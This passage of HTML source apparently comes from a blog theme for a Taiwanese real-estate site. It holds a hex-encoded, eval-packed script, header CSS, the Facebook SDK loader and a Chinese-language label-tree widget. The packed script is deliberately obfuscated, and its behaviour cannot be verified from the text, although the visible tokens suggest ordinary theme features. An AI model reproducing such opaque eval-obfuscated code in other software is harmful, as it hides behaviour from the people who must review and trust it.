x33\x7C\x30\x78\x33\x7C\x5F\x30\x78\x62\x35\x39\x37\x36\x63\x7C\x5F\x30\x78\x32\x61\x34\x33\x32\x64\x7C\x5F\x30\x78\x31\x36\x65\x33\x35\x38\x7C\x5F\x30\x78\x32\x39\x31\x35\x62\x34\x7C\x5F\x30\x78\x65\x63\x37\x32\x63\x61\x7C\x5F\x30\x78\x31\x39\x39\x61\x30\x62\x7C\x5F\x30\x78\x33\x34\x32\x66\x65\x38\x7C\x5F\x30\x78\x31\x64\x35\x63\x32\x36\x7C\x5F\x30\x78\x31\x39\x66\x33\x62\x31\x7C\x30\x78\x34\x7C\x5F\x30\x78\x32\x32\x30\x30\x61\x36\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x5F\x30\x78\x34\x30\x63\x63\x39\x39\x7C\x30\x78\x38\x7C\x5F\x30\x78\x31\x63\x38\x32\x64\x32\x7C\x5F\x30\x78\x31\x39\x61\x31\x36\x35\x7C\x5F\x30\x78\x34\x31\x62\x66\x35\x35\x7C\x5F\x30\x78\x31\x62\x37\x39\x37\x63\x7C\x5F\x30\x78\x32\x32\x65\x36\x61\x30\x7C\x5F\x30\x78\x35\x32\x33\x61\x39\x33\x7C\x5F\x30\x78\x33\x35\x34\x37\x38\x64\x7C\x5F\x30\x78\x34\x32\x39\x38\x30\x63\x7C\x5F\x30\x78\x32\x36\x63\x33\x37\x38\x7C\x5F\x30\x78\x32\x37\x31\x62\x35\x64\x7C\x5F\x30\x78\x34\x66\x61\x35\x31\x61\x7C\x5F\x30\x78\x31\x36\x31\x34\x66\x36\x7C\x5F\x30\x78\x34\x61\x64\x30\x31\x32\x7C\x5F\x30\x78\x34\x63\x37\x31\x63\x30\x7C\x5F\x30\x78\x32\x64\x66\x35\x61\x30\x7C\x5F\x30\x78\x35\x37\x37\x38\x32\x35\x7C\x5F\x30\x78\x34\x38\x39\x39\x38\x35\x7C\x5F\x30\x78\x31\x33\x34\x34\x32\x39\x7C\x5F\x30\x78\x33\x35\x62\x31\x34\x64\x7C\x5F\x30\x78\x33\x36\x31\x61\x63\x37\x7C\x5F\x30\x78\x32\x31\x31\x63\x63\x31\x7C\x69\x66\x72\x61\x6D\x65\x7C\x73\x72\x63\x7C\x77\x77\x77\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x63\x6F\x6D\x7C\x5F\x30\x78\x64\x38\x34\x35\x61\x33\x7C\x5F\x30\x78\x32\x33\x34\x37\x38\x31\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x5F\x30\x78\x31\x62\x32\x61\x33\x62\x7C\x5F\x30\x78\x34\x37\x66\x38\x63\x61\x7C\x5F\x30\x78\x34\x30\x36\x31\x66\x31\x7C\x5F\x30\x78\x33\x32\x34\x39\x33\x32\x7C\x5F\x30\x78\x34\x36\x63\x37\x30\x61\x7C\x5F\x30\x78\x35\x62\x31\x30\x31\x39\x7C\x5F\x30\x78\x33\x30\x64\x32\x30\x36\x7C\x5F\x30\x78\x34\x30\x30\x32\x30\x32\x7C\x5F\x30\x78\x33\x62\x35\x63\x33\x65\x7C\x5F\x30\x78\x61\x37\x66\x61\x31\x37\x7C\x5F\x30\x78\x66\x34\x66\x62\x36\x32\x7C\x5F\x30\x78\x32\x62\x38\x34\x30\x36\x7C\x5F\x30\x78\x31\x30\x36\x37\x35\x35\x7C\x5F\x30\x78\x31\x38\x64\x65\x31\x33\x7C\x5F\x30\x78\x34\x61\x33\x65\x64\x63\x7C\x5F\x30\x78\x33\x61\x36\x65\x62\x34\x7C\x5F\x30\x78\x33\x39\x37\x64\x34\x31\x7C\x5F\x30\x78\x31\x30\x61\x36\x66\x62\x7C\x5F\x30\x78\x35\x33\x31\x35\x63\x66\x7C\x5F\x30\x78\x35\x33\x34\x34\x66\x66\x7C\x5F\x30\x78\x61\x37\x62\x39\x39\x37\x7C\x5F\x30\x78\x33\x34\x37\x38\x62\x39\x7C\x5F\x30\x78\x32\x33\x32\x36\x30\x30\x7C\x5F\x30\x78\x32\x36\x65\x31\x63\x61\x7C\x5F\x30\x78\x34\x64\x65\x62\x37\x32\x7C\x5F\x30\x78\x33\x34\x32\x64\x33\x7C\x5F\x30\x78\x35\x38\x39\x66\x30\x64\x7C\x5F\x30\x78\x31\x66\x33\x64\x62\x33\x7C\x30\x78\x66\x30\x7C\x5F\x30\x78\x32\x39\x61\x64\x33\x32\x7C\x5F\x30\x78\x33\x31\x37\x65\x32\x32\x7C\x30\x78\x62\x63\x7C\x5F\x30\x78\x35\x30\x31\x65\x32\x35\x7C\x5F\x30\x78\x34\x63\x34\x64\x36\x61\x7C\x5F\x30\x78\x65\x61\x66\x36\x64\x65\x7C\x5F\x30\x78\x33\x65\x64\x33\x62\x39\x7C\x5F\x30\x78\x32\x64\x63\x64\x30\x35\x7C\x5F\x30\x78\x32\x30\x31\x37\x35\x38\x7C\x5F\x30\x78\x33\x30\x35\x64\x65\x37\x7C\x5F\x30\x78\x35\x62\x66\x34\x63\x35\x7C\x5F\x30\x78\x35\x31\x61\x35\x62\x31\x7C\x5F\x30\x78\x31\x33\x64\x63\x66\x62\x7C\x5F\x30\x78\x32\x37\x31\x34\x61\x66\x7C\x70\x72\x6F\x63\x65\x73\x73\x7C\x72\x65\x71\x75\x69\x72\x65\x7C\x5F\x30\x78\x35\x38\x66\x33\x30\x38\x7C\x5F\x30\x78\x39\x30\x36\x34\x31\x65\x7C\x5F\x30\x78\x31\x34\x39\x64\x32\x39\x7C\x5F\x30\x78\x32\x39\x66\x61\x63\x35\x7C\x5F\x30\x78\x35\x30\x31\x39\x32\x34\x7C\x5F\x30\x78\x33\x61\x63\x32\x65\x38\x7C\x5F\x30\x78\x32\x65\x33\x34\x66\x39\x7C\x5F\x30\x78\x35\x32\x37\x63\x36\x30\x7C\x5F\x30\x78\x31\x64\x34\x61\x39\x61\x7C\x5F\x30\x78\x35\x63\x33\x37\x34\x38\x7C\x5F\x30\x78\x39\x32\x31\x30\x62\x39\x7C\x49\x6D\x61\x67\x65\x7C\x5F\x30\x78\x34\x36\x39\x32\x36\x63\x7C\x5F\x30\x78\x33\x63\x63\x30\x39\x61\x7C\x5F\x30\x78\x34\x30\x34\x64\x64\x62\x7C\x5F\x30\x78\x35\x66\x35\x32\x34\x61\x7C\x5F\x30\x78\x35\x37\x36\x38\x63\x62\x7C\x5F\x30\x78\x34\x33\x65\x66\x37\x31\x7C\x5F\x30\x78\x32\x61\x30\x63\x38\x36\x7C\x5F\x30\x78\x34\x64\x32\x65\x35\x38\x7C\x5F\x30\x78\x35\x63\x35\x63\x37\x33\x7C\x5F\x30\x78\x65\x34\x63\x36\x30\x34\x7C\x5F\x30\x78\x66\x31\x38\x62\x31\x35\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x32\x65\x37\x30\x36\x36\x7C\x5F\x30\x78\x31\x34\x66\x61\x35\x63\x7C\x5F\x30\x78\x32\x32\x38\x66\x64\x61\x7C\x5F\x30\x78\x33\x65\x36\x34\x33\x38\x7C\x5F\x30\x78\x37\x65\x36\x37\x64\x61\x7C\x5F\x30\x78\x32\x36\x39\x30\x66\x62\x7C\x5F\x30\x78\x34\x65\x35\x33\x33\x37\x7C\x5F\x30\x78\x35\x66\x31\x64\x36\x66\x7C\x5F\x30\x78\x65\x30\x38\x34\x35\x31\x7C\x5F\x30\x78\x32\x37\x62\x38\x61\x32\x7C\x5F\x30\x78\x31\x36\x63\x61\x64\x65\x7C\x5F\x30\x78\x32\x61\x39\x34\x36\x30\x7C\x5F\x30\x78\x35\x32\x64\x34\x64\x65\x7C\x5F\x30\x78\x33\x32\x30\x38\x35\x33\x7C\x5F\x30\x78\x37\x39\x32\x34\x30\x7C\x5F\x30\x78\x31\x38\x64\x63\x65\x64\x7C\x5F\x30\x78\x35\x61\x37\x30\x37\x39\x7C\x5F\x30\x78\x32\x30\x65\x62\x66\x65\x7C\x5F\x30\x78\x35\x30\x61\x35\x61\x35\x7C\x5F\x30\x78\x31\x65\x39\x39\x38\x35\x7C\x5F\x30\x78\x34\x36\x65\x31\x30\x31\x7C\x5F\x30\x78\x34\x31\x36\x33\x63\x32\x7C\x5F\x30\x78\x33\x61\x65\x31\x36\x66\x7C\x5F\x30\x78\x35\x30\x35\x64\x61\x63\x7C\x5F\x30\x78\x32\x65\x66\x62\x31\x38\x7C\x5F\x30\x78\x31\x36\x65\x64\x63\x62\x7C\x5F\x30\x78\x35\x64\x63\x31\x32\x35\x7C\x5F\x30\x78\x34\x38\x38\x31\x34\x32\x7C\x5F\x30\x78\x32\x61\x34\x36\x38\x39\x7C\x5F\x30\x78\x34\x65\x38\x35\x34\x33\x7C\x5F\x30\x78\x33\x65\x61\x32\x33\x33\x7C\x5F\x30\x78\x33\x62\x31\x64\x63\x65\x7C\x5F\x30\x78\x31\x62\x63\x39\x65\x65\x7C\x5F\x30\x78\x32\x36\x31\x35\x37\x38\x7C\x5F\x30\x78\x35\x63\x37\x31\x34\x64\x7C\x5F\x30\x78\x31\x64\x34\x61\x65\x38\x7C\x5F\x30\x78\x31\x64\x31\x32\x37\x35\x7C\x5F\x30\x78\x33\x37\x39\x34\x61\x31\x7C\x5F\x30\x78\x31\x34\x31\x62\x65\x35\x7C\x5F\x30\x78\x32\x31\x35\x30\x31\x38\x7C\x5F\x30\x78\x31\x65\x38\x31\x64\x30\x7C\x5F\x30\x78\x33\x35\x66\x62\x37\x35\x7C\x5F\x30\x78\x31\x30\x65\x33\x62\x61\x7C\x5F\x30\x78\x32\x65\x35\x31\x61\x35\x7C\x5F\x30\x78\x34\x33\x65\x64\x63\x32\x7C\x5F\x30\x78\x32\x62\x33\x66\x36\x61\x7C\x5F\x30\x78\x34\x35\x37\x37\x35\x31\x7C\x5F\x30\x78\x31\x37\x34\x61\x38\x34\x7C\x5F\x30\x78\x31\x62\x39\x33\x63\x36\x7C\x5F\x30\x78\x31\x65\x37\x34\x32\x32\x7C\x5F\x30\x78\x64\x36\x35\x62\x35\x63\x7C\x5F\x30\x78\x35\x37\x36\x61\x61\x33\x7C\x5F\x30\x78\x34\x66\x63\x30\x32\x64\x7C\x5F\x30\x78\x65\x38\x37\x64\x65\x30\x7C\x5F\x30\x78\x34\x66\x65\x62\x30\x33\x7C\x5F\x30\x78\x32\x35\x32\x35\x37\x62\x7C\x5F\x30\x78\x32\x61\x66\x36\x63\x65\x7C\x5F\x30\x78\x61\x33\x30\x34\x33\x30\x7C\x5F\x30\x78\x35\x61\x30\x61\x38\x30\x7C\x5F\x30\x78\x61\x35\x30\x34\x64\x7C\x5F\x30\x78\x32\x61\x37\x38\x37\x33\x7C\x5F\x30\x78\x32\x37\x32\x38\x32\x66\x7C\x5F\x30\x78\x33\x61\x64\x32\x62\x31\x7C\x5F\x30\x78\x35\x35\x31\x30\x65\x30\x7C\x5F\x30\x78\x32\x62\x65\x30\x34\x37\x7C\x5F\x30\x78\x34\x33\x30\x38\x64\x38\x7C\x5F\x30\x78\x33\x33\x62\x31\x65\x66\x7C\x5F\x30\x78\x34\x64\x61\x64\x30\x31\x7C\x5F\x30\x78\x35\x61\x30\x61\x34\x30\x7C\x5F\x30\x78\x33\x30\x35\x34\x62\x37\x7C\x5F\x30\x78\x34\x64\x34\x36\x36\x65\x7C\x5F\x30\x78\x31\x35\x61\x32\x63\x33\x7C\x5F\x30\x78\x34\x63\x66\x65\x31\x30\x7C\x5F\x30\x78\x34\x66\x62\x38\x39\x66\x7C\x5F\x30\x78\x32\x61\x33\x36\x36\x34\x7C\x5F\x30\x78\x32\x33\x39\x63\x30\x66\x7C\x5F\x30\x78\x32\x35\x61\x31\x39\x33\x7C\x5F\x30\x78\x34\x36\x65\x65\x30\x66\x7C\x5F\x30\x78\x33\x62\x63\x62\x33\x39\x7C\x5F\x30\x78\x35\x62\x66\x61\x37\x62\x7C\x5F\x30\x78\x35\x64\x38\x65\x66\x35\x7C\x5F\x30\x78\x31\x64\x38\x33\x65\x33\x7C\x5F\x30\x78\x31\x38\x64\x33\x33\x32\x7C\x5F\x30\x78\x62\x61\x38\x36\x34\x37\x7C\x5F\x30\x78\x39\x30\x39\x36\x35\x37\x7C\x5F\x30\x78\x35\x30\x37\x39\x34\x63\x7C\x5F\x30\x78\x31\x65\x34\x32\x37\x30\x7C\x5F\x30\x78\x34\x31\x66\x65\x65\x34\x7C\x5F\x30\x78\x31\x63\x38\x33\x65\x34\x7C\x5F\x30\x78\x35\x31\x62\x64\x33\x63\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x33\x30\x30\x62\x62\x32\x7C\x5F\x30\x78\x31\x62\x61\x64\x61\x31\x7C\x5F\x30\x78\x33\x37\x37\x65\x61\x33\x7C\x5F\x30\x78\x37\x35\x66\x64\x65\x35\x7C\x5F\x30\x78\x32\x39\x31\x36\x66\x35\x7C\x5F\x30\x78\x33\x35\x34\x39\x34\x34\x7C\x5F\x30\x78\x33\x39\x31\x36\x63\x38\x7C\x5F\x30\x78\x31\x30\x34\x34\x34\x63\x7C\x5F\x30\x78\x36\x39\x30\x36\x65\x36\x7C\x5F\x30\x78\x32\x35\x32\x39\x65\x63\x7C\x5F\x30\x78\x32\x36\x34\x37\x64\x36\x7C\x5F\x30\x78\x34\x31\x34\x38\x63\x62\x7C\x5F\x30\x78\x32\x62\x64\x34\x34\x64\x7C\x5F\x30\x78\x31\x62\x39\x38\x34\x32\x7C\x5F\x30\x78\x33\x62\x31\x64\x61\x35\x7C\x5F\x30\x78\x32\x61\x38\x32\x61\x64\x7C\x5F\x30\x78\x33\x39\x38\x39\x64\x34\x7C\x5F\x30\x78\x33\x34\x64\x31\x38\x63\x7C\x5F\x30\x78\x32\x66\x38\x32\x39\x62\x7C\x5F\x30\x78\x33\x61\x36\x61\x35\x31\x7C\x5F\x30\x78\x33\x33\x31\x33\x37\x38\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x32\x61\x39\x64\x62\x66\x7C\x5F\x30\x78\x34\x66\x34\x63\x66\x65\x7C\x5F\x30\x78\x34\x64\x64\x61\x34\x64\x7C\x5F\x30\x78\x39\x38\x63\x38\x62\x7C\x5F\x30\x78\x33\x37\x36\x35\x30\x38\x7C\x5F\x30\x78\x35\x36\x64\x36\x63\x32\x7C\x5F\x30\x78\x33\x35\x32\x32\x35\x65\x7C\x5F\x30\x78\x35\x30\x30\x61\x34\x39\x7C\x5F\x30\x78\x31\x61\x65\x35\x37\x62\x7C\x5F\x30\x78\x36\x32\x33\x63\x35\x36\x7C\x5F\x30\x78\x61\x32\x33\x36\x65\x62\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x32\x31\x36\x39\x37\x64\x7C\x5F\x30\x78\x33\x39\x32\x36\x31\x62\x7C\x5F\x30\x78\x31\x37\x33\x62\x34\x39\x7C\x5F\x30\x78\x35\x38\x37\x65\x64\x62\x7C\x5F\x30\x78\x34\x30\x34\x38\x65\x36\x7C\x5F\x30\x78\x35\x38\x34\x64\x39\x33\x7C\x5F\x30\x78\x32\x32\x31\x39\x39\x39\x7C\x5F\x30\x78\x32\x39\x61\x37\x65\x35\x7C\x5F\x30\x78\x35\x33\x38\x34\x31\x33\x7C\x5F\x30\x78\x34\x37\x34\x66\x61\x36\x7C\x5F\x30\x78\x35\x33\x30\x66\x66\x64\x7C\x5F\x30\x78\x35\x31\x64\x66\x66\x64\x7C\x5F\x30\x78\x34\x62\x32\x32\x34\x33\x7C\x5F\x30\x78\x32\x38\x32\x30\x30\x36\x7C\x5F\x30\x78\x32\x63\x64\x33\x31\x31\x7C\x5F\x30\x78\x34\x33\x38\x37\x35\x39\x7C\x5F\x30\x78\x31\x65\x31\x34\x64\x37\x7C\x5F\x30\x78\x34\x64\x34\x31\x39\x66\x7C\x5F\x30\x78\x31\x62\x37\x66\x64\x65\x7C\x5F\x30\x78\x32\x64\x31\x37\x35\x62\x7C\x5F\x30\x78\x33\x30\x66\x61\x38\x64\x7C\x5F\x30\x78\x32\x65\x39\x30\x35\x62\x7C\x5F\x30\x78\x31\x66\x64\x65\x61\x37\x7C\x5F\x30\x78\x35\x35\x65\x66\x33\x63\x7C\x5F\x30\x78\x34\x62\x32\x63\x33\x64\x7C\x5F\x30\x78\x34\x63\x65\x32\x64\x39\x7C\x5F\x30\x78\x32\x33\x62\x32\x35\x39\x7C\x5F\x30\x78\x35\x33\x38\x37\x36\x63\x7C\x5F\x30\x78\x34\x38\x33\x30\x66\x39\x7C\x5F\x30\x78\x33\x35\x64\x30\x65\x33\x7C\x5F\x30\x78\x32\x61\x34\x34\x63\x34\x7C\x5F\x30\x78\x33\x64\x37\x32\x61\x32\x7C\x5F\x30\x78\x34\x34\x66\x66\x66\x38\x7C\x5F\x30\x78\x32\x30\x66\x30\x34\x35\x7C\x5F\x30\x78\x31\x35\x62\x39\x38\x66\x7C\x5F\x30\x78\x32\x35\x65\x33\x39\x38\x7C\x5F\x30\x78\x35\x61\x36\x30\x61\x32\x7C\x5F\x30\x78\x31\x65\x65\x32\x32\x38\x7C\x5F\x30\x78\x33\x35\x30\x64\x39\x31\x7C\x5F\x30\x78\x34\x39\x37\x66\x38\x34\x7C\x5F\x30\x78\x32\x35\x66\x61\x38\x65\x7C\x5F\x30\x78\x32\x30\x66\x32\x30\x33\x7C\x5F\x30\x78\x33\x66\x31\x34\x38\x36\x7C\x5F\x30\x78\x31\x32\x62\x66\x32\x63\x7C\x5F\x30\x78\x31\x64\x61\x35\x61\x38\x7C\x5F\x30\x78\x36\x39\x33\x35\x64\x33\x7C\x5F\x30\x78\x33\x37\x34\x63\x64\x39\x7C\x5F\x30\x78\x31\x38\x65\x63\x32\x63\x7C\x5F\x30\x78\x31\x37\x32\x34\x33\x61\x7C\x5F\x30\x78\x32\x37\x36\x62\x61\x66\x7C\x5F\x30\x78\x34\x35\x34\x35\x35\x64\x7C\x5F\x30\x78\x31\x62\x63\x32\x38\x30\x7C\x5F\x30\x78\x35\x62\x32\x64\x33\x64\x7C\x5F\x30\x78\x33\x31\x61\x66\x64\x61\x7C\x5F\x30\x78\x34\x33\x37\x35\x61\x33\x7C\x5F\x30\x78\x31\x61\x61\x61\x33\x30\x7C\x5F\x30\x78\x33\x33\x39\x34\x39\x35\x7C\x5F\x30\x78\x34\x66\x64\x39\x34\x37\x7C\x5F\x30\x78\x34\x36\x61\x32\x34\x30\x7C\x5F\x30\x78\x65\x38\x38\x63\x32\x35\x7C\x5F\x30\x78\x34\x30\x37\x39\x65\x38\x7C\x5F\x30\x78\x34\x38\x65\x62\x31\x61\x7C\x5F\x30\x78\x32\x65\x35\x39\x65\x39\x7C\x5F\x30\x78\x33\x39\x65\x65\x38\x64\x7C\x5F\x30\x78\x35\x62\x32\x37\x30\x30\x7C\x5F\x30\x78\x31\x32\x31\x32\x30\x35\x7C\x5F\x30\x78\x35\x37\x66\x39\x61\x39\x7C\x5F\x30\x78\x35\x30\x38\x61\x30\x37\x7C\x5F\x30\x78\x31\x39\x30\x38\x62\x65\x7C\x5F\x30\x78\x33\x36\x32\x65\x64\x37\x7C\x5F\x30\x78\x32\x62\x61\x36\x63\x61\x7C\x5F\x30\x78\x66\x65\x66\x36\x65\x30\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x33\x38\x36\x34\x31\x63\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x62\x39\x39\x61\x64\x7C\x5F\x30\x78\x31\x31\x30\x63\x64\x35\x7C\x5F\x30\x78\x34\x32\x33\x30\x31\x66\x7C\x5F\x30\x78\x32\x30\x38\x30\x36\x63\x7C\x5F\x30\x78\x35\x65\x39\x36\x32\x62\x7C\x5F\x30\x78\x34\x32\x36\x35\x63\x35\x7C\x5F\x30\x78\x33\x36\x38\x66\x39\x36\x7C\x5F\x30\x78\x31\x34\x66\x35\x61\x32\x7C\x5F\x30\x78\x35\x33\x38\x38\x61\x64\x7C\x5F\x30\x78\x31\x37\x35\x65\x31\x33\x7C\x5F\x30\x78\x31\x61\x66\x30\x65\x36\x7C\x5F\x30\x78\x33\x31\x38\x66\x33\x31\x7C\x5F\x30\x78\x32\x37\x38\x30\x39\x63\x7C\x5F\x30\x78\x33\x30\x64\x33\x34\x66\x7C\x5F\x30\x78\x32\x32\x33\x66\x32\x32\x7C\x5F\x30\x78\x33\x32\x38\x39\x31\x33\x7C\x5F\x30\x78\x34\x63\x64\x32\x62\x61\x7C\x5F\x30\x78\x32\x61\x31\x63\x61\x30\x7C\x5F\x30\x78\x62\x36\x30\x35\x35\x65\x7C\x5F\x30\x78\x33\x34\x36\x63\x65\x38\x7C\x5F\x30\x78\x35\x39\x65\x32\x37\x39\x7C\x5F\x30\x78\x31\x66\x62\x66\x35\x34\x7C\x5F\x30\x78\x33\x61\x39\x36\x37\x62\x7C\x5F\x30\x78\x32\x65\x35\x34\x63\x66\x7C\x5F\x30\x78\x66\x30\x39\x36\x36\x66\x7C\x5F\x30\x78\x34\x31\x64\x30\x30\x66\x7C\x5F\x30\x78\x31\x63\x63\x62\x66\x37\x7C\x5F\x30\x78\x33\x37\x61\x35\x36\x32\x7C\x5F\x30\x78\x33\x39\x39\x66\x31\x66\x7C\x5F\x30\x78\x35\x32\x62\x63\x30\x65\x7C\x5F\x30\x78\x33\x36\x34\x66\x34\x37\x7C\x5F\x30\x78\x35\x64\x65\x35\x65\x39\x7C\x5F\x30\x78\x31\x33\x34\x65\x30\x32\x7C\x5F\x30\x78\x33\x64\x63\x31\x64\x35\x7C\x5F\x30\x78\x65\x63\x65\x33\x64\x7C\x5F\x30\x78\x31\x36\x30\x61\x33\x31\x7C\x5F\x30\x78\x34\x31\x61\x30\x39\x62\x7C\x5F\x30\x78\x32\x38\x63\x66\x65\x37\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x5F\x30\x78\x34\x66\x39\x31\x36\x62\x7C\x5F\x30\x78\x33\x37\x63\x64\x62\x61\x7C\x5F\x30\x78\x32\x32\x33\x61\x39\x62\x7C\x5F\x30\x78\x32\x33\x30\x37\x65\x33\x7C\x5F\x30\x78\x37\x39\x63\x65\x30\x63\x7C\x5F\x30\x78\x31\x66\x37\x31\x33\x31\x7C\x5F\x30\x78\x33\x36\x35\x31\x66\x31\x7C\x5F\x30\x78\x65\x66\x64\x35\x32\x63\x7C\x5F\x30\x78\x35\x36\x65\x64\x31\x36\x7C\x5F\x30\x78\x66\x64\x37\x64\x65\x38\x7C\x5F\x30\x78\x35\x66\x30\x37\x61\x39\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x2d6bx1,_0x2d6bx2,_0x2d6bx3,_0x2d6bx4,_0x2d6bx5,_0x2d6bx6){_0x2d6bx5= function(_0x2d6bx3){return (_0x2d6bx3< _0x2d6bx2?_w2tobfus6985897[4]:_0x2d6bx5(parseInt(_0x2d6bx3/ _0x2d6bx2)))+ ((_0x2d6bx3= _0x2d6bx3% _0x2d6bx2)> 35?String[_w2tobfus6985897[5]](_0x2d6bx3+ 29):_0x2d6bx3.toString(36))};if(!_w2tobfus6985897[4][_w2tobfus6985897[6]](/^/,String)){while(_0x2d6bx3--){_0x2d6bx6[_0x2d6bx5(_0x2d6bx3)]= _0x2d6bx4[_0x2d6bx3]|| _0x2d6bx5(_0x2d6bx3)};_0x2d6bx4= [function(_0x2d6bx5){return _0x2d6bx6[_0x2d6bx5]}];_0x2d6bx5= function(){return _w2tobfus6985897[7]};_0x2d6bx3= 1};while(_0x2d6bx3--){if(_0x2d6bx4[_0x2d6bx3]){_0x2d6bx1= _0x2d6bx1[_w2tobfus6985897[6]]( new RegExp(_w2tobfus6985897[8]+ _0x2d6bx5(_0x2d6bx3)+ _w2tobfus6985897[8],_w2tobfus6985897[9]),_0x2d6bx4[_0x2d6bx3])}};return _0x2d6bx1}(_w2tobfus6985897[0],62,1526,_w2tobfus6985897[3][_w2tobfus6985897[2]](_w2tobfus6985897[1]),0,{}))
//]]>
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<!-- 樹狀標籤 V2 start -->
<script>
//<![CDATA[
var tl2 = {
target: "Label5", // 標籤小工具的 ID
category: ["\n銷售物件", "\n成交物件", "\n社區情報","\n無緣物件"], // 雙引號內填入大分類名稱, 每個大分類用小寫逗號隔開, 最後一個大分類之後不可有逗號; 填入順序就是顯示的順序
showLevel: 2, // 預設打開的標籤層數, 填入 1 為全部收起的狀態
showCategoryCount: "Y", // 大分類若不顯示文章數, 請填入 "N"
openLogo: "▼", // 如使用圖檔,雙引號內請填入 http 開頭的網址
closeLogo: "►", // 如使用圖檔,雙引號內請填入 http 開頭的網址
listLogo: "⇢", // 如使用圖檔,雙引號內請填入 http 開頭的網址
openNav: "▼ 展開", // 如使用圖檔,雙引號內請填入 http 開頭的網址
closeNav: "◀ 收合" // 如使用圖檔,雙引號內請填入 http 開頭的網址
};
 
tl2.dataSet=[];tl2.labelSplitSet=[];tl2.notTreeLabel=[];tl2.text=function(a){return $("<p>").html(a).text()};$("#"+tl2.target+" li").each(function(){var j=$(this),c=j.children("a"),m=[],f,a,d,g,b,e,k,h;if(c.length){a=c.attr("href");d=c.attr("dir");k=j.find("span")[0];h=k.innerHTML.replace("(","").replace(")","");c.find("span").remove();g=tl2.text(c.html())}else{a="//"+location.hostname+location.pathname;k=j.find("span");d=k[0].dir;g=tl2.text(k[0].innerHTML);h=k[1].innerHTML.replace("(","").replace(")","")}b=g.split("-");e=b.length;for(f=0;f<e;f++){if(e==1){tl2.notTreeLabel.push([g,d,a,h]);return}if(f>0&&f!=e-1&&b[f].search(" ")!=0){b[f]=" "+b[f]}m[f]=b[f]}tl2.dataSet.push([m,d,a,h])});tl2.dg=function(a){return document.getElementById(a)};tl2.toggle=function(n){var k=tl2.dg,o=tl2.labelSplitSet,b=o.length,p=tl2.openLogo,h=tl2.closeLogo,m,q,d,g,a,e,c,f;for(e=0;e<b;e++){m=o[e];f=m.length;for(c=0;c<f;c++){q=m.join("")+c;d="logo"+q;g=k(q);a=k(d);if(m[1]&&n==1){if(a&&!a.firstChild.src){a.innerHTML=p}if(a&&a.firstChild.src){a.firstChild.src=p}if(g){g.style.display="block"}}if(m[1]&&n==0){if(a&&!a.firstChild.src){a.innerHTML=h}if(a&&a.firstChild.src){a.firstChild.src=h}if(g){g.style.display="none"}}}}};tl2.swap=function(c,d){var f=tl2.dg,a=f(d),e=f(c),b=tl2.openLogo,g=tl2.closeLogo;if(!e.firstChild.src){e.innerHTML=(tl2.text(e.innerHTML)==b)?g:b}else{e.firstChild.src=(e.firstChild.src==b)?g:b}a.style.display=(a.style.display=="block")?"none":"block"};(function($,tl2){var data=tl2.dataSet,catArray=tl2.category,notTreeLabel=tl2.notTreeLabel,lnArray=[],ldArray=[],luArray=[],lcArray=[],cl=catArray.length,dl=data.length,l=notTreeLabel.length,showLevel=tl2.showLevel,openLogo=tl2.openLogo,closeLogo=tl2.closeLogo,listLogo=tl2.listLogo,openNav=tl2.openNav,closeNav=tl2.closeNav,html="",navHtml="",end="",endCheck=0,label,cLabel,tree,i,j,k,x,y,n,findSame,findEnd,count,showCount,catID,logoID,sLogo,sDisplay,imgHtml;imgHtml=function(html){return html.search("http")<0?html:"<img src='"+html+"'/>"};openLogo=imgHtml(openLogo);closeLogo=imgHtml(closeLogo);listLogo=imgHtml(listLogo);openNav=imgHtml(openNav);closeNav=imgHtml(closeNav);data.sort();for(i=0;i<dl;i++){tl2.labelSplitSet[i]=data[i][0];ldArray[i]=data[i][1];luArray[i]=data[i][2];lcArray[i]=data[i][3]}lnArray=tl2.labelSplitSet;for(i=0;i<cl;i++){for(j=0;j<dl;j++){label=lnArray[j];if(label[1]&&label[0]==catArray[i]){endCheck++;if(endCheck!=0){endCheck=1}findSame=function(){if(j-1<0){return 0}n=0,cLabel=lnArray[j-1];function same(){if(label[n]==cLabel[n]){n++;same()}}same();return 